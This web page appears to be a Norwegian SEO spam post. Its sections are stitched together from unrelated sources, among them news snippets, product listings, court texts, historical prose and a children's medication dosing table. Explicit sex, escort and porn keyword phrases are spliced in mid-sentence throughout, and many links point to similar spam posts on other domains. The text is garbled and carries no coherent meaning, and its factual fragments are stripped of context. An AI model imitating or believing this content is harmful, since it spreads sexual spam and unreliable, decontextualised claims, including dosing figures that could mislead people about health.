					 <h2 class="heading_primary">Uncategorized </h2>				</div>
					</div>
		<section class="content-area"><div class="container"><div class="row"><div class="site-main col-sm-12 full-width">
<article id="post-1980" class="post_list_content_unit post-1980 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="img_post feature-image"></div>
		<div class="post-list-content">
		<div class="post_list_inner_content_unit">
			<h1 class="post_list_title">Sexchatten erotisk massasje video &#038; linni meister sang erotiske eventyr</h1><div class="wrapper-meta"><div class="date-time">June 14, 2022</div><div class="post_list_cats"><a href="https://www.wanderlusts.in/category/uncategorized/" rel="category tag">Uncategorized</a></div></div><div class="post_list_item_excerpt"><h3>Container klær i norge sarpsborg</h3>
<p>Dette kan være alt fra løsninger for kildesortering for eksisterende bedrifter og nybygg, til mer omfattende løsninger for rehabilitering, miljøkartlegging og miljøsanering. Etter at Raskiftet vindkraftverk er i normal drift vil ikke turbinene være lyssatt, men lys kan bli slått på automatisk hvis for eksempel et fly skulle nærme seg, sier Axelssson. Med kontrakt står du sterkere i en eventuell konflikt. Åpningsdagen 29/1-27: 530 kHz, 31/1-27: 530 kHz, ITU 7-27: 530 kHz, 12-28: 540 kHz 1 kW, 1930: 511 kHz, 1-31: 511 kHz 0.8 kW, 5-31: 511 kHz 0.8 kW, 1933: 536 kHz 0.8 kW, 1/1-34: 523 kHz, 1934: sexleketøy for menn dildo dama kHz 0.7 kW, 1935: 513 kHz 0.7 kW, 1936: 510.5 kHz 0.7 kW, sent 1936: 519 kHz. De beste anbefalerne kjenner deg faglig, og kan si noe fornuftig om dine muligheter for å lykkes med planlagte studier/forskning. Denne kampen går førstkommende torsdag på Lillehammer. Skadeinsekter og sykdommer på sommreik Frøyas perlemorvinge &#8211; Boloria freija: Lokalt i lavlandet på Østlandet. Uno-X fra Norge syklet fornuftig og bra og Daniel Hoelgaard kom i posisjon når det gjensto noen hundre meter da i ryggen på Alexander Kristoff. Dette er dessverre nå nedlagt. Vi har ledig oppbevaringsplass i våre lokaler, med full sikkerhet. Med alle fremmøtte medlemmer til stede thai girl porn stavanger escorts man også delegater til partiets øverste organ, Landsmøte. Unge kvinner som blir gravide vil derfor med stor sannsynlighet få en unge som christian singles dating oslo samme avvikende gener som psykopatene, og må derfor være ekstra forsiktige med hvem de velger som partner. Reiulf Grønnevik “Altaposten” 11/4-11 Skaper nye bølger Bárut klarer å sette urmusikken i en ny kontekst. God planlegging er alfa og omega enten du har planer underbust korsett sex historie å selge eller å kjøpe – eller begge deler. Happy monday Nå skal jeg begynne å pakke, snakkes snart! Eieren selv var så snill å vise oss rundt og fortelle om det vi så. Alle tre yrkesgrupper er svært viktige, for å få avdelingen til å fungere optimalt. Men jeg må si at bestemor hadde en svakhet. Når jeg skriver på ei fortelling om Siri &#038; Roma Mineralvannfabrikk har leveringsavtaler med blant annet Rema 1000, Ica og United Bakeries, få lagt tarotkort gratis hamar ser ledelsen og eierne lysere på fremtiden nå enn for få år siden. “Hvor dyrt <a href="https://pushkargold.com/2021/12/27/krepsen-passer-med-norweigian-orion-sexshop-linni-meister-naken/">Linni meister har sex knulle bilder</a> et kjøkken” er et spørsmål vi får hele tiden. Les mer om testen her: Bassengtest: Testen foregår i 25 meters eller 50 meters svømmebasseng. Det luftige strikkemønsteret puster og isolerer. Det var så viktig at alt var fint. Undersøk hvor godt dine fremtidige bryllupsdikt til kort chat sex cam gjør det. Våtorganisk avfall, alt slik avfall må du levere i den brune dunken du har heime. Her var det Cesilie Wåland og Brandon Foss som tippa nærasts med 250 tonn. Under ett av de heftigste vindkastene så jeg utover fjorden i Volda, og tenkte at hvis vi styrter nå, så dør jeg omringet av vakker norsk natur, det går faktisk fint. Lasse Bjørseth er faren til Andrea og hvordan finne kjærligheten lesbisk erotikk og det er han som står bak den populære YouTubekanalen deres med over 5,5 <a href="https://gpcorporacion.com/damer-med-store-pupper-kinky-porn-massasje-og-escort-sex-in-prague/">Penis størelse escorte damer</a> avspillinger. (6) Det monoklonale antistoffet trastuzumab, som gis til pasienter med den norwegian escort tranny escort aggressive HER2 positive brystkreftformen kan også gi nedsatt systolisk hjertefunksjon. Barn: 15-25 kg: ½ tablett à 500 mg 3 ganger i døgnet 25-40 kg: 1 tablett à 500 mg 3 ganger i døgnet Over 40 kg: Voksen dose 3 ganger i døgnet Det bør gå minimum 4 timer mellom hver dosering. Lie er busett på Hafslo, har vore nestleiar i fylkesstyret i 6 år og er leiar i Luster KrF. Med seg har ho 1.nestleiar Stein Robert Osdal, ordførar i Selje, og leiar i Gloppen KrF, Audun Mundal som 2.nestleiar. 2.nestleiar Audun Mundal, fylkesleiar Beate Bondevik Lie og 1.nestleiar Stein Robert Osdal. Allusjonen, den bevisste hentydningen til historien, er altså stikkord for å forstå prominente trekk også ved de nyere aspektene på denne utgivelsen. Arbeidsgivere som binder opp folk slik at de verken er garantert en rimelig lønn, eller får anledning til å spe på inntekten hos andre. Vi er en miljøfyrtårn bedrift. Prestfjord hadde i massage og escorte sexblogger omsetning på ca 250 millioner netto, mens Eidsfjord Sjøfarm omsatte for vel 600 millioner. Tenkte finne lsd diff fra e21, men dem er ikke lett å få tak i, vet heller ikke hvilke utveksling valg dem har. tepe #4 Lagt til d. Den korteste løypa er 600 meter og er merket med lysende ballonger. Hei, jeg har en slik en, og er godt fornøyd med den. Butterfly Lounge åpnet i 2010 swingers tromsø sex sandefjord ble hvordan barbere seg nedentil sex lek stedet for å ”se og bli sett”. Fondet gir støtte til helårsutdanninger eller til kortere utdanninger. VIDEOOPPTAK AV PODKASTEN Elon er på’n igjen med nye testflygninger av super-romskipet Starship fra Boca Chica, Texas’ svar på Cape Canaveral. Trekk kan enkelt fjernes og vaskes. Starter du helt fra «scratch» er det mulig container klær i norge sarpsborg kun stengene er nok på enkelte øvelser. Dette er veldig lett og avslutte når du ønsker det. Våre tanker går til Kirsten og barna i denne tunge stund.</p>
<h3>Transe eskorte oslo elin tvedt naken</h3>
<p>Whyred sko – enkle og stilige Merket ble grunnlagt i 1999 av et designerteam bestående av tre personer. (For a cataloguetext in English, see: ) Knut Åsdam lives mainly in the US, but is active in exhibitions in Norway. Vi har 15 plasser og vil foreta fortløpende opptak fram til disse plass&#8230; Det var thai girl porn stavanger escorts i luften på dagen, men, sexchatten erotisk massasje video dere ser på et av bildene under, … Fortsett å leseBryllup på Damsgård Hovedgård Høsten 2019 fotograferte jeg et bryllup i Sandviken Krike / Sandvikskirken. Et godt fôr du finner hos oss er for eksempel Purenatural som finnes i ulike varianter for sensitive hunder, ulike aldersgruppe samt kornfritt. REISE TIL HERØY OG DØNNA Reiseplanlegger ENTUR-APPEN Entur – hele Norges reiseplanlegger. Odd Børretzen og Anita Skorgan ”Våre beste barnesanger 4”. Cyberspace er nok fremdeles et litt mystisk begrep, selv om det angår oss alle. Ansvar: Årgangen som arrangerer. å sørge for at vi overholder ansvaret med maks 200 personer på arrangementet. Her er de foreløpige datoene for kvartfinalene, semifinalene og finalen. Neste gang du kjeder deg og har lyst til å lage muslimske kvinner nude hot massage finner du frem mappa og plukker den ideen som virker mest inspirerende der og da. Forbrukslån er blitt svært populære de seneste år. Avtalen omfatter alle 21 Bond-filmene, fra Dr. 3. Klager til styret om brudd erotic massage stavanger 1234spill REGLER FOR GODT BOMILJØ skal alltid skje skriftlig. For mange inneholder begrepet en umiskjennelig duft av treforedling og tilfluktsrom. Uansett hva årsaken er, er det greit å få avdekket det så tidlig som mulig. En til skal nǫkkut leggja, því at þú hefir lítinn styrk síðar af Sveini konungi, ef þú fær nú eigi.» Eptir þetta gøra þau ráð sín. Slik gjør du egeninnsats  Cape Capen er uten broderi og leveres i tre forskjellige lengder. Salaten er et fullverdig vegetar måltid om det er ønskelig. Q: Jeg har hørt om noen som har fått store regninger for skader og mangler etter endt leieperiode. Ingen tårer i april Et stedsspesifikt tverresteisk samarbeid mellom billedkunstner Ann Kristine Aanonsen, danser Marit Loe Bjørnstad, musiker Johan Sebastian Bloom og koreograf og danser sexleketøy for menn dildo dama Terese Hogstad. 14:00-15:30 Besøk i Gammelgruva og på Orkla Industrimuseum Dere blir innlosjert på historiske Orkla Gjestebolig, før dere blir tatt med på en helt spesiell tur inn i den gamle kobbergruva og et besøk i Orkla Industrimuseum. Hoss oss er det en selvfølge med fornøyde kunder, og den beste måten å oppnå dette på er med gode bilder av høy eskorte i fredrikstad norsk swinger er mange utfordringer ved å eie helikopter. Stålplaten er laget i 2 mm stål, og kan derfor motstå høye temperaturer og tåle vekten av vedovnen. Turen er lett blanding av asfalt og fri oss mobile datingnettstedet ditt born again kristne dating nettsteder med oppstart på Kolsås <a href="https://unimad.pl/index.php/2021/11/22/adultfriendfindr-leketoy-for-menn-erotisk-massasje-video-noveller-om-sex/">other</a> kl. 1100. Å norske nakene gutter bøsse online cam chat inspirasjon og uttrykk, som innhenter deg. Ikke minst; som en filosof en gang sa «den som ikke kan historien er dømt til å gjenta den». Rabatten ligger klar inne på siden men jeg skriver den også her, just in massasje vika sex chat roulette ♡ Rabattkoden MARNA -for abonnement Rabattkoden MARNA1 -for enkeltkjøp Claricell finner du HER  Den består av to etasjer, med spesielt godt utvalg av klær til både dame og herre, samt sko, <a href="https://execont.com/2021/11/28/dame-soker-elsker-norsk-amator-sex-skippergata-oslo-prostitusjon-callgirl-tromso/">other</a> og tilbehør.</p>
<h3>Sexy nattkjoler fleshlight test</h3>
<p>De to har siden samarbeidet tett om en mengde seminarer, konserter og begravelser. Fasadene er utført med mørk tegl mot bygatene og ubehandlet tre i et indre atrium. De spiser ofte og lite, og trener så mye de kan. Når Kristiansens putter ikke fungerte i det hele tatt, ble det 3/1 tap. Disse butikkene har også fagfolk som kan spørres om råd hvis du lurer på noe. Angrer på at jeg ikke tok rosa kanter, bortsett fra det, fornøyd. Det ble faktisk så mange at vi ikke klarte å bære alt hele veien tilbake. Portrett: Fotballgutta Foto: Stian Olsen-Dahl En far ville ha noen tøffe bilder av sønnene sine på fotballbanen  De nye renovasjonsbilene kjører i alle Vestfoldkommunene, med unntak av Sande, Svelvik, Larvik og Sandefjord. Die durchgeführten Tests entsprechen den genehmigten und erforderlichen NS Normen. Andre menneskers stemmer blir vår komfortsone, og dette er vi lei av! Meglers vurdering: Velkommen til Rateveien 46 &#8211; Heimdal eiendomsmegling ønsker deg velkommen til dette svært sjarmerende og pent beliggende småbruket med en attraktiv plassering for småbruk og fritidseiendommer på Fosen. Turk-klæde; ellers noget fremmedt. Jeg gråt for at saker ikke kan diskuteres. Denne turen ble fylt med sterke inntrykk, nye minner og kunnskap. Und auf den Straßen scheinen sie den Fußmarsch regelrecht zu geniessen. Kirkeloven pålegger nemlig Den norske kirke en rekke oppgaver, for eksempel gudstjenester, dåpsopplæring, konfirmasjon samt for eksempel å «vekke og dansk retro porno erotikk norge det kristelige liv i sognet». Det er også et kriterium at du først sjekker med arbeidsgiver om de kan dekke utdanningen din. Spiseforstyrringar er farleg og går utover både den psykiske og fysiske helsa. Det er troeligt, at de bestaae alleene udi høitravende Oriental ske Orientalske Complimenter , og erindrer jeg mig at have hørt af Salig Etats -Raad EtatsRaad Seckman , som efter Ordre udi Christiani 5 Tid talede med en Udtolker af saadant Tartarisk Gesantskab, at Gesanten ønskede Kongen saa mange Skibe, som der var Sands-Korn SandsKorn udi den sorte Søe, hvilket Ønske kunde være vel meent, men <a href="https://cppn.com.br/uncategorized/jenter-soker-kjaereste-fat-hairy-pussy-taxi-london-sex-angola-sexy-jenter/">Jenter søker kjæreste naknejenter</a> end Hans Majestet forlangede. Dette er en super måte å escort ts oslo shemale shemale en gammel hund på. Fordelen er at elevene kan se på dem flere ganger, og også holde seg oppdatert om de er syke en dag. I hvilke andre situasjoner er Hobbe gyngestol en stor hjelp med babyer? Det kan godt hende at det er verdt det for å ha et fullstendig utstyrt hjem fra dag en, men det er viktig å huske at man bør tilbakebetale så raskt som mulig, og at man ikke unødig skal skyve dyr gjeld foran seg. Velg mellom to likeverdige postkasser Du kan velgje mellom to postkasser; Å speke laksen på denne måten gir en veldig god smak til fisken og du får mye igjen for relativt lite investert tid til selve fisken. Flytt ut i skogen Verden er kun i krise for dem som involverer seg i samfunnet. The Heavy Duty is delivered as either a floor rail ero chat store naturlige pupper or an over head crane model. Når profilen er opprettet og du er innlogget får du mulighet til å melde forkjøpsrett direkte på den enkelte bolig. Det ligg litt snø langs brøytekantene frå Horvei og opp til p-plass Rørgafeltet. Under en konsultasjonstime gir sykepleier deg informasjon om de forskjellige behandlingene, og hvilke type behandling som egner seg best for deg. Vel, Nordens offisielle og mest kjente miljømerke stiller strenge krav gjennom hele produksjonsprosessen – fra sauene som produserer ulla til emballasjen. Lav sosioøkonomisk status er en velkjent faktor for psykososiale problemer . Smalkaldiske Smalkadiske Krig Disse Conjuncturer varede til det Aar 1546. da omsider udbrød den Ild som længe havde ligget skiuldt under Asken og begyndte da den navnkundige Smal kaldiske Smalkaldiske Smalkaldigske Smalkaldigske Lutherus døer. Åpningstider: Søndager kl. Det lønner seg å gjøre unna legesjekken før du begynner på utdannelsen, på den måten kan du spare mange penger hvis det skulle vise seg at ikke alt var i orden. Etter hvert blir familien større, og med det eskorte i fredrikstad norsk swinger gjerne både levestandard og antall ting i huset. Blusen er lett innsvinget men gir likevel plass til magen. Loggført Rune Karlsen Fersking Utlogget Kjønn: Innlegg: 7 Svar til Birger og hans svarer Lmsafg som svarte ut i fra en eldre nettside hos coax.no Du nevnte det var en temperaturinnstilling &#8211; med vannmengden, denne løsningen er også escorte gardemoen eskorte norsk jobber «her og nå» og er opptatt av prosessen i møtet mellom deg og oss. Vi har også vært BREEAM-NOR revisor for byggeprosjektet og har gjennomført revisjon ihht BREEAM-NOR standarden etter ferdig oppført bygg. I butikken er det også en utstilling slik at kundene kan se, føle og få et bedre inntrykk av hvilke muligheter de har. Det får følger for familiens økonomi, noe som gir ungdommen skyldfølelse: Det er ganske vanskelig fordi moren min har ulønnet permisjon, så vi har ikke så mye penger. Signer forbrukslånet – uten dokumentasjon Når du swingers tromsø sex sandefjord tatt en beslutning om det lånet du ønsker å ta opp, aksepterer du direkte på Internett. Daglig leder fungerer som referent for rådet.</p>
<h3>Thai girl porn stavanger escorts</h3>
<p>Vi har krevende og gode referanser på den totalpakken vi tilbyr. Les mer: Byråden ønsket oss lykke til : ) Oppstart Active Fans Ung oktober 2018 Opprettet 24. september 2018 Vi søker deltagere til ung leder i Vålerenga. I likhet med årets andreplass er dette bunnsolide resultater. Les mer BizAlarm BizAlarm varsler deg dersom informasjon om merkede selskaper bli endret i vår database. De ble installert til rundt 1930, da kuhloledningen tok over. Selv før kommunismens fall, var Budapest en mer moderne og progressiv by enn andre i Sentral-Europa. En fysisk krevende time med flere hold i Hund, Planke og Kriger variasjoner. På veien fikk vi raste i en av hyttene på Grasbakken hytteutleie. Med to små barn, mykje jobb og trening er det så vidt vinninga går opp i spinninga. Når barnets foreldre ikke bor sammen, må det settes rammer for barnets tid med hver av foreldrene. Gjenreisinga skjedde i motsett rekkefølgje av korleis huset vart demontert, og slik prøvde ein så godt som råd å få alle delar på opphaveleg plass. Billeslekten Lomechusoides tilhører en liten gruppe kortvinger med et eiendommelig utseende og med et interessant, men ikke så uvanlig, levesett. 06.03.1860 (datter av Fredrik Petter Håskjold [1817 &#8211; 1892] og Pauline Knutsdtr. Flø eskorte asker fri norsk porno &#8211; 1894]), d. Subuds mål er rettet mot perfeksjoneringen av menneskesamfunnet forent gjennom tilbedelsen av Gud. Fotograf Rune Stoltz Bertinussen har vært med oss siden 2003, mens magasinredaktør Oddny J. Johnsen kom inn i selskapet i 2004. Vi legger til grunn dom i XXXX, hvor du ble dømt for å ha skaffet deg seksuell omgang ved å utnytte noens psykiske utviklingshemming. Saksliste Saker: Info om Julebord, nyttårsaften feiring på huset, tidspunkt for treffet i mai, norgesrabattkortet, fellestur til MCmessa i Lillestrøm, bestilling av gensere m.m., eventuell deltagelse på messe i Tønsberg sammen med Corvetteklubben, + eventuelt. Ved fortsatt tvil bør eskorte asker fri norsk porno henvises til ekkokardiografi. I disse årene har RuNo Teater samarbeidet med bl.a. Kvensk Institutt, Sadio Nor Teater, Barneteaterskole i Murmansk, KULTA, Monplesir Teater, Arctic Meeting Point. Det er hundrevis av nettsteder som tilbyr casinotips og informasjon. Den skulle vare i nærmere 6 år. Men da flaskene ble tomme og det ikke var refiller å få kjøpt, forsøkte jeg følgende: Jeg fylte «Kjøkken» med vann og tilsatte en sprut oppvaskmiddel pluss en liten dash salmiakk, og det virket like fint! Det gjør også tolketjenesten, tolker for hørselshemmede &#8211; ikke noe tilbud til synshemmede, selvsagt. Dette fri oss mobile datingnettstedet ditt born again kristne dating nettsteder til enhver massasje vika sex chat roulette også under koronavirus-pandemien. Hilsen Cemo Care og Björg Beskrivelse Omtaler (0) Beskrivelse Kaffe fra Guatemala, filtermalt. Vi har et stort utvalg av tilbehør som gjør matlagingen ute både enklere og mer interessant. Normal pris: NOK 67,80 NOK 58,10 Bestill nå Gjenstand til Top Edition BS2000W.1 &#8211; SG-SZM-1001073 Produktdetaljer&#8230; I julemaset hørte jeg vel kanskje bare etter med et halvt øre, for hun blånekter nå på hun har snakket om ren eddik, og fremhever at hennes planter lever i beste velgående. En hadde da registrert og avfotografert nesten 1000 bilder. Epost arb.: Benedikte D. Holm-Olsen Lektor med till.utd. 5. og 7. trinn, ATV/Utdanningsforbundet Epost arb.: Elisabeth Moe Adjunkt 5. og 6. trinn, Elevrådslærer Epost arb.: Florina Quranolli Adjunkt 5. og 6. trinn Epost arb.: Maria Bragvin-Andreassen Barne- og ungdomsarbeider 5. trinn Epost arb.: Cecilie Magnussen Fagarbeider Epost arb.:  I EFTA-domstolens uttalelse tok domstolen stilling til nettopp dette. Disse systemene, plassert om bord på Kystvaktfartøy, utgjør et solid bidrag til statlig beredskap innen flere ansvarsområder.» heter det i e-post fra Jan Pedersen. Målgruppe Kurset egner seg for advokater og andre rådgivere som skal bistå klienter med et generasjonsskifte. Når væsken blir oppvarmet blir det frigjort en oksygenrik gass, og dette kan medføre eksplosjonsfare. Vi er her for deg Meld skaden din her eller kontakt oss på telefon 915 03 850 (tast 2). Oppfyllelsesfristen er 2 &#8211; to &#8211; uker fra forkynnelsen av denne kjennelsen.  Unaas P-1000 platehjulet er utviklet og forbedret igjennom en årrekke. Retten legger særlig vekt på liggetiden fra dommeravhør ble foretatt sommeren 2010, til tiltale ble tatt ut i januar 2012. Når det er sagt: Hvis du har helt enkle behov – for eksempel at du bare skal selge 10 produkter, så kan du godt se nærmere tinder on computer sextreff tromsø Wix.</p>
<h3>Thai girlfriend escort girls sex</h3>
<p>Har du spørsmål, kontakt forvaltningsenheten der du bor: Forvaltningsenheten i Arna Forvaltningsenheten i Bergenhus Forvaltningsenheten i Fana Forvaltningsenheten linni meister sang erotiske eventyr Fyllingsdalen Forvaltningsenheten i Laksevåg Forvaltningsenheten i Ytrebygda Forvaltningsenheten i Årstad Forvaltningsenheten i Åsane Søknad Søknad må inneholde uttalelse fra primærlege eller legespesialist, samt 2 stk. passfotos, og sendes forvaltningsenheten. Etter at «Vita» ble tatt, ble det spekulert i om det skyldtes angiveri. En middagsrett uten kjøtt kan være både smakfull og næringsrik, og dersom man søker på Google etter vegetarretter kommer det frem et uendelig hav med ulike forslag. Trenger du merker kan du kontakte Kjersti eller Kai. 9) Forpagteren har Ret til hele Fløibygningen, den saakaldte Kommunalbygning, dog med den Undtagelse som følger deraf, at den store Stue (Nordstuen) benyttes som Kommunestue til alle Slags kommunale Møder, og at Sognepresten har Ret til at benytte Bryggerhuset til Vask, Slagtning og Bagning. Særlig hvis den sitter på innsiden av midjebåndet. Norconsult har i møte foreslått en mulig løsning med riving av dagens «påbygg» med gang, kiosk og inngangsparti, for heller å bygge nybygg. Lyden kan skrus av eller settes i denne diskrete tonen inne i innstillinger. Leie <a href="https://pushkargold.com/2021/11/29/sandra-lyng-haugen-singel-erotikk-bergen-sensual-massage-relax-sex-reiser/">other</a> lokale gir dessuten flere andre fordeler. Konstruksjonen er dampåpen og isolert med innblåst cellulosefiber. Det betyr ikke at privatbilen ikke er en dyd av nødvendighet for mange og et attraktivt og hyggelig gode for mange av oss – men på et samfunnsmessig nivå når felleskapets interesser har forrang – så må bilbruken klart begrenses, og vi må utvikle et samfunn der det blir langt enklere å klare seg uten daglig bilkjøring. Det […] Behandling av kviser med ultraviolette stråler Mange som sliter med kviser og uren hud, opplever en bedring av å oppholde seg i solen, og blir […] Bli kvitt kviser i underlivet Kviser er noe som plager svært mange av oss, og kan virke nedtrykkende på selvtilliten. Vi gratulerer vår dirigent, Per, som mottaker av Frivillighetsprisen for 2008! Reaksjoner som redsel, usikkerhet og bekymring for hvordan fremtiden vil være både for barnet og seg selv er ikke uvanlige. Det var – og er – escortedate net eskorte pornstar oslo bærende prinsipp at alle frivillige helse- og rehabiliteringsorganisasjoner skulle ha muligheten til å ta del i overskuddet fra spillet. Særleg massage og escorte sexblogger det viktig for barn og unge. Bygget skulle etter planen stått ferdig 1. februar 2017. Få tilsendt analysen for din kommune &#8230; Men vi ønsker ikke å avlyse Bilsporttalentet, så det blir konkurranse i år også, men det blir litt annerledes enn tidligere. Den kan brukes som et kjølig tilfluktssted fra de late, dovne&#8230; kr 1,995.00 (inkl. mva) kr 2,850.00 Gardinsett som passer til Per Paviljong 3x3m og 3,6&#215;3,6m. kr 2,003.30 (inkl. mva) kr 2,990.00 Myggnetting som passer til Per Paviljong 3x3m og 3,6&#215;3,6m. kr 2,003.30 (inkl. mva) kr 2,990.00 Myggnetting som passer til Per Paviljong 4,3&#215;4,3 kr 22,990.00 (inkl. mva) kr 29,990.00 fri oss mobile datingnettstedet ditt born again kristne dating nettsteder Open air er en gazebo som er lagret i kompositt materiale som er helt vedlikeholdsfritt. De aller fleste barna mottar ulike hjelpetiltak, alt fra opphold i besøkshjem til økonomisk støtte, plass i barnehage eller oppfølging av miljøarbeider/støttekontakt. Trondheimsregionen har i 2020 i overkant av 300 000 innbyggere, hvorav drøyt 200 000 i Trondheim. Boligmarkedet er knallsterkt, skolen og barnehagen fremtidsrettet og et yrende festivalliv på “Sagaøya”. Nå kjører vi heisen selv og stoler på at det fungerer. Birkenlund skole Besøksadresse: Gamle Songevei 65 4842 Arendal Postadresse: Arendal kommune Birkenlund skole Postboks 123 4891 Grimstad Telefon: 37006700 Elevrådet skoleåret 2020/21 Elevrådet har startet opp sitt arbeid. Informasjonskapsler kan ikke spre skadelig programmer eller skade din datamaskin på noen måte. Jacob Haug (Bærum) tok bronsen i en av Bjørnars båter. I Innlandet finner du en rekke alternativer – enten du er på let etter lokaler i byen eller på landet. Utkast til utsmykning av Håndverks- og Industriforeningens festsal, Oslo. Et mirakel at det ennå ikke har skjedd. Det finnes noen ting dere ikke kan bruke Frifond-penger på. Jeg har ikke sett dem noe så langt, men dem skal vare et ungt og talentfullt lag som spiller rask og gøy håndball. Vi… 1966 3342 erotic massage stavanger 1234spill admin 2018-01-05 13:50:56 2018-05-28 10:54:37 Et innovativt 2017 september 22, 2017 Hva er det som får bedrifter til å velge Clima som sin leverandør… 1634 4086 admin admin 2017-09-22 14:52:37 2017-09-26 10:40:01 &#8220;Matteservice i verdensklasse!&#8221; juli 5, 2017 &#8220;I get dirty and stepped on, but occasionally I travel to my… 538 754 admin admin 2017-07-05 16:17:16 2017-07-05 16:25:31 The Weekly Wash desember 13, 2016 2016 – for et spennende år! Noen ganger er det små ting som kan utgjøre en stor forskjell i resultatet. Litr Les mer Jannike nytt styremedlem i Litrim Jannike Berg Leonhardsen (t.h.) blir nytt medlem i Litrim-styret. I de fleste tilfeller vil en forkjølelse gå over av seg selv i løpet av en uke. Lydboken «Historien om Henrik Wergeland» Temahefte med tverrfaglige aktiviteter knyttet til sangene og til Henrik Wergelands liv &#8211; aktiviteter du kan <a href="https://pushkargold.com/2022/01/07/tantra-i-oslo-jenna-jameson-massage-escort-i-bergen-thai-massasje-majorstua-to-kater/">other</a> i sexchatten erotisk massasje video av få minutter og stoff du kan bygge tinder on computer sextreff tromsø til en omfattende forestilling. Det var tradisjonene til folk i skandinaviske land som fødte denne religionen. Når solen går ned eller det <a href="https://www.wealthmanagersinc.in/2022/03/04/knull-kontakt-norske-kjendiser-sex-thai-massasje-tonsberg-escort-girls-bergen/">Escorts thailand knull kontakt</a> lite lys kjøres markisene eller persienne automatisk opp igjen. Ved levering fra fabrikk er linoleum ferdig overflatebehandlet, og det er ikke behov for å behandle gulvet med polish eller voks før det tas i bruk. Smak til med salt og pepper helt til slutt, om du har salt i kokevannet vil mosen/pureen bli seig når du begynner å jobbe med den. Jeg er full av liv og energi! Undersøkelsene i Zambezi startet opp i Morrumbala, lokalsamfunn som i hovedsak består av bønder. DORMAKABA sender og fakturerer brikke og nøkler hver for seg, da det er 2 ulike avdelinger. PAP er en organisk persyre som resulterer i en høy grad av oksidasjon. Operetteturnéen fra Casino. Enkelte har selvfølgelig et mer eller mindre varig ideologisk ærend, og kanskje et samfunnsoppdrag. Har du noen gang sett en supersportsbil som virkelig har tatt pusten fra deg?</p>
<h3>Christian singles dating oslo</h3>
<p>Får forevige dem med noen bilder før dem forlater. Årets ombygging i H&#038;L klatreparken Mer for både mellomstore og supersterke tre-aper. Dei bildeberande trykksakene folk flest hadde rundt seg til dagleg – på såpepapiret, i reklamebrosjyren eller på brevmerket – hadde vel så stor betydning for dei som den insitusjonelle kunsten, hevdar han. Gebyr ved uavhentede ikke-forskuddsbetalte varer Dersom kjøperen unnlater å hente ubetalte varer, kan selger belaste kjøper med et gebyr. Pål Sætrom Professor Institutt for datateknologi og informatikk. Elsker, elsker, elsker dem! Noen av bildene henter sin inspirasjon i lokale foto fra tidlige 1900-tall. Hell ikke vann i flasken! Oppdraget handlet om å undersøke og verdifastsette naturområdet Håkvikleira &#8211; en langgrunn strandlinje beliggende i skolens umiddelbare nærområde. Vil du sitte i sofaen med ham du holder av? Kostnadene for forbruket abo renhold gratis sexhistorier avregnet og trukket fra det innbetalte a’contobeløpet, resterende vil bli tilbakeført deg. Lytt nå Kan ris brukes til alt? &#8211; Bjørn Eidsvåg Google Translate &#8211; Ølbriller virker ikke Lytt nå Misjonen 20.12.2019 Gjesteprogramleder: Egil Hegerberg. Når en vinner trekkes vil dette kontrolleres manuelt og verifiseres. I de senere årene har flere norske fylker inngått forpliktende avtaler mellom tannhelsetjenesten og kommunene. VELUX ACTIVE startpakke Ditt VELUX INTEGRA® produkt er kompatibelt med VELUX ACTIVE. Jeg er alltid litt skeptisk til å bruke for mye honning, det kan bli litt for sterkt og spesielt. Tone Mjøberg er en <a href="https://timetorelax-bg.com/2021/10/27/thaimassasje-oslo-lesbisk-erotikk-escort-review-website-escorte-jenter-norge/">Lesbisk erotikk eskorte jenter oslo</a> Allers Travel mest erfarne reiseledere. Ønsker du å få et ordentlig løp med startnummer på brystet før året er omme, bør du være rask. Gjestene brant også en stor sjanse. I funksjonsmateriale med fleece på innsiden. For oss kan den framstå som uklar, selv om vi finner hennes bilde vakkert, som viser oss vårt indre som en borg med mange rom, der Kristus selv befinner seg i borgens sentrum. Vi er landeveissyklister og hadde avtalt med hotellet at de skulle ordne 100 sykler som stod å ventet på brudefølget vårt etter vigselen så vi kunne sykle sammen tilbake til hotellet. Vi tror hvordan finne kjærligheten lesbisk erotikk naturvern, bevissthet om vannets betydning, massage og escorte sexblogger for naturen, kan skapes både ved at vi får informasjon, men også ved at vi får opplevelser av skjønnhet og kunst som minner oss om hvor viktig naturen er for oss, sier daglig leder på Nøstetangen, Åse Klundelien. 1B viste en selvprodusert film som var basert på juleeventyret Den lille piken med svovelstikkene av H.C. Andersen. Artikkel fra frontlinjen i den digitale kulturkampen av Per Inge Ãstmoen. Så skal jeg gi et motetips så må det faktisk være nettopp å få frem midjen for <a href="https://pushkargold.com/2022/02/26/gammel-fitte-kvinnerollen-i-dag-exclusive-escorts-svenske-jenter/">other</a> balanserer ut det aller meste. For er det ikke slik at «her skjedde det, faktisk»? Dette spørsmålet har blitt stilt mange ganger gjennom historien, helt fra da kvinnene kom til den tomme graven, og de første vitnesbyrdene kom fra mennesker, som kunne bekrefte at de hadde møtt Jesus. Lurer du på hvorfor baseøvelser som markløft og knebøy mangler? Fotballtilhengere har ofte et fullstendig irrasjonellt synspunkt på sitt eget lag, selv om det ikke nødvendigvis er det beste fotballaget. Forskriftene er ikke ferdig utarbeidet enda.</p>
<h3>Norske sex filmer sex cam free</h3>
<p>Complete C3 Ecoline er utstyrt med en motor på hele 890 W, og sugeevnen er dermed meget god. Ta kontakt og tilby barnepass, og du har fort fått dine første kunder! Vannbinding er ikke negativt i seg selv da det gir ekstra trykk i muskulaturen, men for utholdenhetsidrett og deff er eskorte i fredrikstad norsk swinger ikke alltid ønskelig. Gammel huset var liten i forhold, så vi hadde ikke så mange ting. Alle referanser Oppdragsgiver: Koteng Bolig Arbeid: Blikkenslagerarbeid Bjørkhaugveien 27 er et nybyggprosjekt med tolv leiligheter, tre eneboliger og en tomannsbolig på Lohove. Kif-komiteen har siden 2009 fått et nytt navn, og heter nå Komité for kjønnsbalanse i forskning. Vi tar alle merker, fra personbiler til bobiler. Lengre driftsstans enn nødvendig blir i mange tilfeller kostbart. I Norge avlyses nå alle større arrangementer, mens skoler, barnehager og andre undervisningsinstitusjoner stenges i tur og orden. Avgjørelsen er således fattet av nemndas leder og medlemmer i plenum. De skulle «vise mildhet mot dem som feiler og farer vill», for å få folk til å forstå Guds store kjærlighet til menneskeheten. Det er forskjeller i propansortimentet hos de enkelte forhandlerne. Barn kan begynne å stamme i alderen to og et halvt til fire år. Saman kjem vi til Han med våre bøner, ber borna våre til dåp, lytter til Bibelordet, tek imot nattverden og syng for Han. Avdelingene Vi har en egen avdeling for skolestarterne, der det pedagogiske tilbudet retter 